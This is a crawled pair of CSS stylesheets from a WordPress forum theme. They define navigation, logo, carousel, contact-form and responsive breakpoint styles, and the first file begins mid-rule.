{
	color: #666666;
}
.mg-gd
{
	display:none;
}
h1.entry-title a
{
	color: #666666;
    font-size: 1.375em;
	text-decoration:underline;
}
h1.entry-title a:hover
{
	color: #666666;
}
nav.paging-navigation h1
{
	display:none;
}
.mgf-top
{
	margin-top:190px;
}
a
{
	color:#08386B;
}
a:hover
{
	color:#08386B;
}

#nav2 {
	float: right;
	padding:20px;
}
header#mobileslays
{
	display:none;
}
#menu-icon {

	display: hidden;
	width: 40px;
	height: 40px;
	background: #08386b url(img/menu-icon.png) center;

}

#nav2 a:hover#menu-icon {

	background-color: #f5f5f5;
	border-radius: 4px 4px 0 0;

}

#nav2 ul {

	list-style: none;

}

#nav2 li {

	display: inline-block;
	float: left;
	padding: 10px;

}

#nav2 .curr{

	color: #2262AD;

}
#logo2{

	margin: 20px;
	float: left;
	width: 200px;
	height: 78px;
	background: url(img/logo.png) no-repeat center;
	display: block;

}
.owl-prev
{
	position:absolute;
	top:190px;
	left:-10px;
}
.owl-next
{
	position:absolute;
	top:190px;
	right:0px;
}
label, input, button, select, textarea {
    font-size: 16px !important;
    margin-bottom: 20px;
}
.wpcf7-form label input, .wpcf7-form label textarea {
width: 96% !important;    
margin-top: 7px; 
margin-bottom: 5px;
}
.wpcf7-form input.wpcf7-submit {
float:right;color: #fff; 
background: #02356b;    
border: #02356b;
padding: 5px 10px;
}
.wpcf7-form  .wpcf7-spinner {float:right}

.wpcf7-form .wpcf7-response-output {
margin: 60px 0 0 0 !important;
border-color: #02356b !important;
clear: both;
}
.wpcf7-form .wpcf7-not-valid-tip { font-size: 14px !important;}
#search_form .search-sub{    
width: 16px;
color: transparent;}

--- FILE ---
content_type: text/css
request_url: https://forum.ws/wp-content/themes/forum/css/media-resp.css
body_size: 524
content:
/************************************************************************************
smaller than 1040
*************************************************************************************/
@media screen and (max-width: 1040px) {

div.bandlft
{
	width:66%;
}
div.bandrgt
{
	width:32%;
}
div.rgt_posts
{
	width:76%;
}
div.ct_posts
{
	width:28%;
}
}

/************************************************************************************
smaller than 820
*************************************************************************************/
@media screen and (max-width: 820px) {
div.ft_posts
{
	width:100%;
	margin-left:0px;
	padding:10px 0 0 0 ;
}
div.bandlft
{
	width:100%;
}
div.bandrgt
{
	width:100%;
	text-align:center;
}
header#top-ccc
{
	display:none;
}
section
{
	margin-top:20px;
}
div#homef
{
	margin-top:20px;
}
.mgf-top
{
	margin-top:20px;
}

header#mobileslays {

	display:block;
}

#menu-icon {

	display:inline-block;

}

#nav2 ul, #nav2:active ul { 

	display: none;
	position: absolute;
	padding: 20px;
	background: #f5f5f5;
	right: 20px;
	top: 60px;
	width: 140px;
	border-radius: 4px 0 4px 4px;

}

#nav2 li {

	text-align: center;
	width: 100%;
	padding: 10px 0;
	margin: 0;

}

#nav2:hover ul {

	display: block;

}
div.span1,div.span2,div.span3,div.span4,div.span5,div.span6,div.span7,div.span8
{
	width:100%!important;
	margin-top:20px!important;
	margin-left:0px!important;
}
div.rgt_posts
{
	width:100%!important;
	margin-top:20px!important;
	margin-left:0px!important;
}
div.ct_posts
{
	width:100%;
	margin-left:0px;
	padding: 10px 0 0 0;
}
ul.event_list li.active >ul
{
	display:none;
}
ul.event_list li.active:hover >ul
{
	display:block;
}
}



/************************************************************************************
smaller than 650
*************************************************************************************/
@media screen and (max-width: 650px) {

footer
{
        text-align:center;
}
p.foot_txt
{
        float:none;
        padding:0;
}
}

/************************************************************************************
smaller than 560
*************************************************************************************/
@media screen and (max-width: 480px) {



}


/************************************************************************************
smaller than 320
*************************************************************************************/
@media screen and (max-width: 400px) {

#logo2{
	width:155px;
}

}
